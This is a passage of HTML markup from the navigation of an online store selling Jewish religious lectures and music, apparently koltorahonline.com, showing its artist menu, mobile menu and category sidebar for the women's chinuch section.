                    </div>
                </dd>
                    <dt class="item lavel0 nav-20">
                    <a href="javascript:void(0);" class="btn-main line">k</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-21">
                    <div id="menuScroller-23">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-22">
                    <a href="javascript:void(0);" class="btn-main line">l</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-23">
                    <div id="menuScroller-25">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-24">
                    <a href="javascript:void(0);" class="btn-main line">m</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-25">
                    <div id="menuScroller-27">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-26">
                    <a href="javascript:void(0);" class="btn-main line">n</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-27">
                    <div id="menuScroller-29">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-28">
                    <a href="javascript:void(0);" class="btn-main line">o</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-29">
                    <div id="menuScroller-31">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-30">
                    <a href="javascript:void(0);" class="btn-main line">p</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-31">
                    <div id="menuScroller-33">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-32">
                    <a href="javascript:void(0);" class="btn-main line">q</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-33">
                    <div id="menuScroller-35">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-34">
                    <a href="javascript:void(0);" class="btn-main line">r</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-35">
                    <div id="menuScroller-37">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-36">
                    <a href="javascript:void(0);" class="btn-main line">s</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-37">
                    <div id="menuScroller-39">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-38">
                    <a href="javascript:void(0);" class="btn-main line">t</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-39">
                    <div id="menuScroller-41">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-40">
                    <a href="javascript:void(0);" class="btn-main line">u</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-41">
                    <div id="menuScroller-43">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-42">
                    <a href="javascript:void(0);" class="btn-main line">v</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-43">
                    <div id="menuScroller-45">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-44">
                    <a href="javascript:void(0);" class="btn-main line">w</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-45">
                    <div id="menuScroller-47">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-46">
                    <a href="javascript:void(0);" class="btn-main line">x</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-47">
                    <div id="menuScroller-49">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-48">
                    <a href="javascript:void(0);" class="btn-main line">y</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-49">
                    <div id="menuScroller-51">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-50">
                    <a href="javascript:void(0);" class="btn-main line">z</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-51">
                    <div id="menuScroller-53">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
    <!--    -->

    
                <dt class="item vwal"><a class="btn-main line" href="https://www.koltorahonline.com/all_artists">View all</a></dt>
        </dl>
    </div>
</div>

<script type="application/javascript">
    var iMenuUrl = 'https://www.koltorahonline.com/imenu/menu/getmenu/';
    var iMenuType = '1';
    var iMenuVersion = '0';
</script>

<!-- //end MEGAMENU -->




                                    </div>





        <!-- Mobile menu -->
        <div class="container visible-xs">
          <div class="mobile-nav row">
            <div class="nav-item item-01"><a href="#" id="off-canvas-menu-toggle"><span class="icon icon-list-4"></span></a></div>

                        <div class="nav-item item-02"><a href="#"><span class="icon icon-user-4"></span></a>
              <div class="tab-content">
                <ul class="menu-list">


                  <li><a href="https://www.koltorahonline.com/customer/account/login/referer/aHR0cHM6Ly93d3cua29sdG9yYWhvbmxpbmUuY29tL3dvbWVuLXMtZGVwYXJ0bWVudC93b21lbi1jaGludWNoLmh0bWw_X19fU0lEPVU,/">Log In</a></li><li><a href="https://www.koltorahonline.com/customer/account/create/">Sign Up</a></li>
                  <li><a href=" https://www.koltorahonline.com/wishlist/">Wishlist</a></li>
                  <li><a href="https://www.koltorahonline.com/checkout/onepage/">Checkout</a></li>

                </ul>
              </div>
            </div>
            
            <div class="nav-item item-03"><a href="#"><span class="icon icon-search-2"></span></a>
              <div class="tab-content" id="mobile-search-wrapper">

              </div>
            </div>
              <div class="nav-item item-04">
                  <a href="#"><span class="icon icon-info"></span></a>
                  <div class="tab-content">
                      <ul class="menu-list">
                          <li class="first"><a href="https://www.koltorahonline.com/download_instructions/" title="How To Download">
                                  <span class="icon-info"></span>
                                  How To Download</a></li>
                          <li><a href="https://www.koltorahonline.com/download_application/" title="Download Application">
                                  <span class="icon-arrow-down"></span>
                                  Download Application</a></li>

                          <li><a href="https://www.koltorahonline.com/download_catalog/" title="Download Our Catalog">
                                  <span class="icon-address-book"></span>
                                  Download Our Catalog</a></li>

                          <li><a href="https://www.koltorahonline.com/" title="Available Promotions">
                                  <span class="icon-sale"></span>
                                  Available Promotions</a></li>

                          <li><a href="https://www.koltorahonline.com/our_locations/" title="Our locations">
                                  <span class="icon-users"></span>
                                  Our locations</a></li>
                          <li class=" last"><a href="https://www.koltorahonline.com/contact_us/" title="Contact us">
                                  <span class="icon-phone-2"></span>
                                  Contact us</a></li>
                      </ul>
                  </div>
              </div>
            <div class="nav-item item-05">
                
        <a href="#" class="cart_mob_count">
            <span class="icon icon-cart"><span class="count-cart">0</span></span>
        </a>

<div class="tab-content">
        <div class="shoppingcart-box">

                                        <span class="empty">You have no items in your shopping cart.</span>
            
            
        </div>
</div>







            </div>
          </div>
        </div>
        <!-- //end Mobile menu -->
        <!-- Navbar switcher -->
        <div class="navbar-switcher-container">
          <div class="navbar-switcher"> <span class="i-inactive">
                                        <img src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/icon-arrow.png" width="35" height="35" alt="">
                                </span>
              <span class="i-active icon-cancel-3"></span>
          </div>
       </div>
        <!-- //end Navbar switcher -->
      </section>

      <!-- Navbar height -->
      <div class="navbar-height"></div>
<!--      -->          <div class="navbar-height-inner"></div>
<!--      -->      <!-- Navbar height -->


          </header><!--        -->                        
        <section class="container">
                                    <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://www.koltorahonline.com/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="category12991">
                            <a href="https://www.koltorahonline.com/women-s-department.html" title="">WOMEN'S DEPARTMENT</a>
                                        <span>/ </span>
                        </li>
                    <li class="category11737">
                            <strong>WOMEN-CHINUCH</strong>
                                    </li>
            </ul>
</div>
        </section>
        <!-- Social widgets -->
    <section class="social-widgets hidden-xs">
      <ul class="items">

        <!--FACEBOOK WIDJET-->
        
        <!--TWITTER WIDJET-->
        
        <!--YOUTUBE WIDJET-->
        

        <!--GOOGLE MAP WIDJET-->
        
      </ul>
    </section>
    <!-- //end Social widgets -->
    <script>
        jQuery(function ($) {
            "use strict";
            var socialItems = $('.social-widgets .items .item');
            var counter = 0;
            socialItems.each(function () {
                counter++;
                var itemclass = "item-0"+counter;
                $(this).addClass(itemclass)
            });
        });

    </script>
        <section class="container content">
            <div class="row">
                <!-- Left column -->
                <aside class="col-sm-4 col-md-3 col-lg-3 content-aside hidden-mobile">
                    



<!-- Shop by categories -->
<div class="block block-navigation">
    <div class="block-title">
        <strong><span>SHOP BY CATEGORIES</span></strong>
    </div>
    <div class="block-content">
        <ul class="expander-list">
            <li class="level0 nav-1" data-id="2040">
<span class="name"><a href="https://www.koltorahonline.com/badchunes.html">
<span>BADCHUNES</span>
</a></span>
</li><li class="level0 nav-2" data-id="9506">
<span class="name"><a href="https://www.koltorahonline.com/bar-mitzva-2.html">
<span>BAR MITZVA</span>
</a></span>
</li><li class="level0 nav-3" data-id="51">
<span class="name"><a href="https://www.koltorahonline.com/bar-mitzvah.html">
<span>BAR MITZVAH</span>
</a></span>
</li><li class="level0 nav-4" data-id="52">
<span class="name"><a href="https://www.koltorahonline.com/bitochon.html">
<span>BITOCHON</span>
</a></span>
</li><li class="level0 nav-5" data-id="53">
<span class="name"><a href="https://www.koltorahonline.com/chinuch.html">
<span>CHINUCH</span>
</a></span>
</li><li class="level0 nav-6" data-id="54">
<span class="name"><a href="https://www.koltorahonline.com/chizuk.html">
<span>CHIZUK</span>
</a></span>
</li><li class="level0 nav-7" data-id="11754">
<span class="name"><a href="https://www.koltorahonline.com/ein-yakov-1.html">
<span>EIN YAKOV</span>
</a></span>
</li><li class="level0 nav-8" data-id="56">
<span class="name"><a href="https://www.koltorahonline.com/emunoh.html">
<span>EMUNOH</span>
</a></span>
</li><li class="level0 nav-9" data-id="57">
<span class="name"><a href="https://www.koltorahonline.com/farzamlung.html">
<span>FARZAMLUNG</span>
</a></span>
</li><li class="level0 nav-10" data-id="4457">
<span class="name"><a href="https://www.koltorahonline.com/girls-gatherings-12813.html">
<span>GIRLS GATHERINGS</span>
</a></span>
</li><li class="level0 nav-11" data-id="47">
<span class="name"><a href="https://www.koltorahonline.com/halocho.html">
<span>HALOCHO</span>
</a></span>
</li><li class="level0 nav-12" data-id="58">
<span class="name"><a href="https://www.koltorahonline.com/health-lecture.html">
<span>HEALTH LECTURE</span>
</a></span>
</li><li class="level0 nav-13" data-id="59">
<span class="name"><a href="https://www.koltorahonline.com/hespeidim.html">
<span>HESPEIDIM</span>
</a></span>
</li><li class="level0 nav-14" data-id="60">
<span class="name"><a href="https://www.koltorahonline.com/history.html">
<span>HISTORY</span>
</a></span>
</li><li class="level0 nav-15" data-id="61">
<span class="name"><a href="https://www.koltorahonline.com/interesting.html">
<span>INTERESTING</span>
</a></span>
</li><li class="level0 nav-16" data-id="62">
<span class="name"><a href="https://www.koltorahonline.com/kabolo.html">
<span>KABOLO</span>
</a></span>
</li><li class="level0 nav-17" data-id="63">
<span class="name"><a href="https://www.koltorahonline.com/kashras.html">
<span>KASHRAS</span>
</a></span>
</li><li class="level0 nav-18 parent parent-menu" data-id="913" onmouseover="toggleMenu(this,1)" data-id="913" onmouseout="toggleMenu(this,0)" data-id="913" data-id="913" data-id="913">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/kinder-department.html">
<span>KINDER DEPARTMENT</span>
</a></span>
<ul class="level0">
<li class="level1 nav-18-1 first" data-id="11752">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-halocho.html">
<span class="icon empty">&nbsp;</span>
KINDER HALOCHO
</a></span>
</li><li class="level1 nav-18-2" data-id="11742">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-history.html">
<span class="icon empty">&nbsp;</span>
KINDER HISTORY
</a></span>
</li><li class="level1 nav-18-3" data-id="11724">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-midos-toivos.html">
<span class="icon empty">&nbsp;</span>
KINDER MIDOS TOIVOS
</a></span>
</li><li class="level1 nav-18-4" data-id="11730">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-na-ch.html">
<span class="icon empty">&nbsp;</span>
KINDER NA'CH
</a></span>
</li><li class="level1 nav-18-5" data-id="11731">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-parshas-hashvua.html">
<span class="icon empty">&nbsp;</span>
KINDER PARSHAS HASHVUA
</a></span>
</li><li class="level1 nav-18-6" data-id="11769">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-plays.html">
<span class="icon empty">&nbsp;</span>
KINDER PLAYS
</a></span>
</li><li class="level1 nav-18-7" data-id="11712">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-shoinos.html">
<span class="icon empty">&nbsp;</span>
KINDER SHOINOS
</a></span>
</li><li class="level1 nav-18-8" data-id="11708">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-sipurei-tzadikim.html">
<span class="icon empty">&nbsp;</span>
KINDER SIPUREI TZADIKIM
</a></span>
</li><li class="level1 nav-18-9" data-id="11738">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-sipurei-tzadikim-satmer.html">
<span class="icon empty">&nbsp;</span>
KINDER SIPUREI TZADIKIM SATMER
</a></span>
</li><li class="level1 nav-18-10" data-id="11771">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-songs-mit-music.html">
<span class="icon empty">&nbsp;</span>
KINDER SONGS-MIT MUSIC
</a></span>
</li><li class="level1 nav-18-11" data-id="11733">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-songs-no-music.html">
<span class="icon empty">&nbsp;</span>
KINDER SONGS-NO MUSIC
</a></span>
</li><li class="level1 nav-18-12" data-id="11753">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-tfilah.html">
<span class="icon empty">&nbsp;</span>
KINDER TFILAH
</a></span>
</li><li class="level1 nav-18-13" data-id="11774">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-00-1-shabbos.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 00-1 SHABBOS
</a></span>
</li><li class="level1 nav-18-14" data-id="11747">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-01-1-pesach.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 01-1 PESACH
</a></span>
</li><li class="level1 nav-18-15" data-id="11746">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-02-1-lag-b-oimer.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 02-1 LAG B'OIMER
</a></span>
</li><li class="level1 nav-18-16" data-id="11751">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-03-1-shovuois.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 03-1 SHOVUOIS
</a></span>
</li><li class="level1 nav-18-17" data-id="11720">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-04-1-bein-hamtzorim.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 04-1 BEIN HAMTZORIM
</a></span>
</li><li class="level1 nav-18-18" data-id="11755">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-09-1-chanuka.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 09-1 CHANUKA
</a></span>
</li><li class="level1 nav-18-19" data-id="11757">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-11-1-shvat.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 11-1 SHVAT
</a></span>
</li><li class="level1 nav-18-20 last" data-id="11735">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-12-1-adar.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 12-1 ADAR
</a></span>
</li>
</ul>
</li><li class="level0 nav-19" data-id="12993">
<span class="name"><a href="https://www.koltorahonline.com/kinder-zmanim-06-1-yomim-noiruim.html">
<span>KINDER ZMANIM 06-1 YOMIM NOIRUIM</span>
</a></span>
</li><li class="level0 nav-20" data-id="78">
<span class="name"><a href="https://www.koltorahonline.com/law-lecture.html">
<span>LAW LECTURE</span>
</a></span>
</li><li class="level0 nav-21" data-id="109">
<span class="name"><a href="https://www.koltorahonline.com/torah.html">
<span>LIMUD TORAH</span>
</a></span>
</li><li class="level0 nav-22" data-id="79">
<span class="name"><a href="https://www.koltorahonline.com/midos-toivos.html">
<span>MIDOS TOIVOS</span>
</a></span>
</li><li class="level0 nav-23 parent parent-menu" data-id="914" onmouseover="toggleMenu(this,1)" data-id="914" onmouseout="toggleMenu(this,0)" data-id="914" data-id="914" data-id="914">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/mishnayos.html">
<span>MISHNAYOS</span>
</a></span>
<ul class="level0">
<li class="level1 nav-23-1 first" data-id="11748">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-01-zruim.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 01 ZRUIM
</a></span>
</li><li class="level1 nav-23-2" data-id="11728">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-02-moed.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 02 MOED
</a></span>
</li><li class="level1 nav-23-3" data-id="11729">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-03-nushim.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 03 NUSHIM
</a></span>
</li><li class="level1 nav-23-4" data-id="11778">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-04-nezukin.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 04 NEZUKIN
</a></span>
</li><li class="level1 nav-23-5" data-id="11779">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-05-kodoshim.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 05 KODOSHIM
</a></span>
</li><li class="level1 nav-23-6 last" data-id="11770">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-06-teharos.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 06 TEHAROS
</a></span>
</li>
</ul>
</li><li class="level0 nav-24" data-id="6992">
<span class="name"><a href="https://www.koltorahonline.com/music-with-singers-shabbos-15567.html">
<span>MUSIC WITH SINGERS - SHABBOS</span>
</a></span>
</li><li class="level0 nav-25" data-id="3682">
<span class="name"><a href="https://www.koltorahonline.com/music-with-singers-yomim-noruim-15559.html">
<span>MUSIC WITH SINGERS - YOMIM NORUIM</span>
</a></span>
</li><li class="level0 nav-26" data-id="86">
<span class="name"><a href="https://www.koltorahonline.com/musor.html">
<span>MUSOR</span>
</a></span>
</li><li class="level0 nav-27" data-id="87">
<span class="name"><a href="https://www.koltorahonline.com/na-ch.html">
<span>NA'CH</span>
</a></span>
</li><li class="level0 nav-28" data-id="916">
<span class="name"><a href="https://www.koltorahonline.com/neginah.html">
<span>NEGINAH</span>
</a></span>
</li><li class="level0 nav-29" data-id="88">
<span class="name"><a href="https://www.koltorahonline.com/parshas-hashvua.html">
<span>PARSHAS HASHVUA</span>
</a></span>
</li><li class="level0 nav-30" data-id="11756">
<span class="name"><a href="https://www.koltorahonline.com/perkei-avos-7678.html">
<span>PERKEI AVOS</span>
</a></span>
</li><li class="level0 nav-31" data-id="92">
<span class="name"><a href="https://www.koltorahonline.com/seudeh-shlishis.html">
<span>SEUDEH SHLISHIS</span>
</a></span>
</li><li class="level0 nav-32" data-id="9550">
<span class="name"><a href="https://www.koltorahonline.com/shalheves-2.html">
<span>SHALHEVES</span>
</a></span>
</li><li class="level0 nav-33" data-id="93">
<span class="name"><a href="https://www.koltorahonline.com/shalheves.html">
<span>SHALHEVES - HASHKUFAS HACHAIM</span>
</a></span>
</li><li class="level0 nav-34" data-id="11726">
<span class="name"><a href="https://www.koltorahonline.com/shilchon-urach-7689.html">
<span>SHILCHON URACH</span>
</a></span>
</li><li class="level0 nav-35" data-id="915">
<span class="name"><a href="https://www.koltorahonline.com/shilchon-urach-puskim.html">
<span>SHILCHON URACH &amp; PUSKIM</span>
</a></span>
</li><li class="level0 nav-36" data-id="11736">
<span class="name"><a href="https://www.koltorahonline.com/shilchon-urach-y-d-b-1.html">
<span>SHILCHON URACH Y''D B</span>
</a></span>
</li><li class="level0 nav-37" data-id="9504">
<span class="name"><a href="https://www.koltorahonline.com/shoinos-2.html">
<span>SHOINOS</span>
</a></span>
</li><li class="level0 nav-38" data-id="96">
<span class="name"><a href="https://www.koltorahonline.com/shoinos.html">
<span>SHOINOS - MISCELLANEOUS</span>
</a></span>
</li><li class="level0 nav-39" data-id="97">
<span class="name"><a href="https://www.koltorahonline.com/sholom-bayis.html">
<span>SHOLOM BAYIS</span>
</a></span>
</li><li class="level0 nav-40" data-id="98">
<span class="name"><a href="https://www.koltorahonline.com/sifrei-chasidus.html">
<span>SIFREI CHASIDUS</span>
</a></span>
</li><li class="level0 nav-41" data-id="99">
<span class="name"><a href="https://www.koltorahonline.com/sifrei-halocho.html">
<span>SIFREI HALOCHO</span>
</a></span>
</li><li class="level0 nav-42" data-id="100">
<span class="name"><a href="https://www.koltorahonline.com/sifrei-musor.html">
<span>SIFREI MUSOR</span>
</a></span>
</li><li class="level0 nav-43" data-id="101">
<span class="name"><a href="https://www.koltorahonline.com/sipurei-tzadikim.html">
<span>SIPUREI TZADIKIM</span>
</a></span>
</li><li class="level0 nav-44" data-id="11714">
<span class="name"><a href="https://www.koltorahonline.com/songs-with-music-1.html">
<span>SONGS-WITH MUSIC</span>
</a></span>
</li><li class="level0 nav-45" data-id="11727">
<span class="name"><a href="https://www.koltorahonline.com/talmud-bavli-1.html">
<span>TALMUD BAVLI</span>
</a></span>
</li><li class="level0 nav-46" data-id="912">
<span class="name"><a href="https://www.koltorahonline.com/talmud-bavli-yerishalmi.html">
<span>TALMUD BAVLI &amp; YERISHALMI</span>
</a></span>
</li><li class="level0 nav-47" data-id="11744">
<span class="name"><a href="https://www.koltorahonline.com/talmud-bavli-be-iyun-1.html">
<span>TALMUD BAVLI - BE'IYUN</span>
</a></span>
</li><li class="level0 nav-48" data-id="11745">
<span class="name"><a href="https://www.koltorahonline.com/talmud-yerushalmi-1.html">
<span>TALMUD YERUSHALMI</span>
</a></span>
</li><li class="level0 nav-49" data-id="9497">
<span class="name"><a href="https://www.koltorahonline.com/tfillah-9915.html">
<span>TFILLAH</span>
</a></span>
</li><li class="level0 nav-50" data-id="1887">
<span class="name"><a href="https://www.koltorahonline.com/tfillah-nischous.html">
<span>TFILLAH NISCHOUS</span>
</a></span>
</li><li class="level0 nav-51 parent parent-menu" data-id="4435" onmouseover="toggleMenu(this,1)" data-id="4435" onmouseout="toggleMenu(this,0)" data-id="4435" data-id="4435" data-id="4435">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/torah-17896.html">
<span>TORAH</span>
</a></span>
<ul class="level0">
<li class="level1 nav-51-1 first last" data-id="11711">
<span class="name">
<a href="https://www.koltorahonline.com/torah-17896/songs-no-music.html">
<span class="icon empty">&nbsp;</span>
SONGS-NO MUSIC
</a></span>
</li>
</ul>
</li><li class="level0 nav-52 parent parent-menu" data-id="12991" onmouseover="toggleMenu(this,1)" data-id="12991" onmouseout="toggleMenu(this,0)" data-id="12991" data-id="12991" data-id="12991">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/women-s-department.html">
<span>WOMEN'S DEPARTMENT</span>
</a></span>
<ul class="level0">
<li class="level1 nav-52-1 first" data-id="11749">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-akeres-habayis.html">
<span class="icon empty">&nbsp;</span>
WOMEN-AKERES HABAYIS
</a></span>
</li><li class="level1 nav-52-2" data-id="11737">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch.html">
<span class="icon empty">&nbsp;</span>
WOMEN-CHINUCH
</a></span>
</li><li class="level1 nav-52-3" data-id="11732">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-chizuk.html">
<span class="icon empty">&nbsp;</span>
WOMEN-CHIZUK
</a></span>
</li><li class="level1 nav-52-4" data-id="9568">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-chizuk-1.html">
<span class="icon empty">&nbsp;</span>
WOMEN - CHIZUK
</a></span>
</li><li class="level1 nav-52-5" data-id="11763">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-emunoh.html">
<span class="icon empty">&nbsp;</span>
WOMEN-EMUNOH
</a></span>
</li><li class="level1 nav-52-6" data-id="11750">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-farzamlung.html">
<span class="icon empty">&nbsp;</span>
WOMEN-FARZAMLUNG
</a></span>
</li><li class="level1 nav-52-7" data-id="11721">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-halocho.html">
<span class="icon empty">&nbsp;</span>
WOMEN-HALOCHO
</a></span>
</li><li class="level1 nav-52-8" data-id="11762">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-history.html">
<span class="icon empty">&nbsp;</span>
WOMEN-HISTORY
</a></span>
</li><li class="level1 nav-52-9" data-id="11767">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-kallah.html">
<span class="icon empty">&nbsp;</span>
WOMEN-KALLAH
</a></span>
</li><li class="level1 nav-52-10" data-id="11710">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-midos-toivos.html">
<span class="icon empty">&nbsp;</span>
WOMEN-MIDOS TOIVOS
</a></span>
</li><li class="level1 nav-52-11" data-id="11743">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-musor.html">
<span class="icon empty">&nbsp;</span>
WOMEN-MUSOR
</a></span>
</li><li class="level1 nav-52-12" data-id="11775">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-pesach-habayis.html">
<span class="icon empty">&nbsp;</span>
WOMEN-PESACH HABAYIS
</a></span>
</li><li class="level1 nav-52-13" data-id="11758">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-sholom-bayis.html">
<span class="icon empty">&nbsp;</span>
WOMEN-SHOLOM BAYIS
</a></span>
</li><li class="level1 nav-52-14" data-id="11765">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-tfillah.html">
<span class="icon empty">&nbsp;</span>
WOMEN-TFILLAH
</a></span>
</li><li class="level1 nav-52-15" data-id="11759">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-00-1-shabbos.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 00-1 SHABBOS
</a></span>
</li><li class="level1 nav-52-16" data-id="11760">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-01-1-nisen.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 01-1 NISEN
</a></span>
</li><li class="level1 nav-52-17" data-id="11761">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-02-1-lag-boimer-shavuos.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 02-1 LAG BOIMER-SHAVUOS
</a></span>
</li><li class="level1 nav-52-18" data-id="11766">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-04-1-bein-hamtzori.html">
<span class="icon empty">&nbsp;</span>
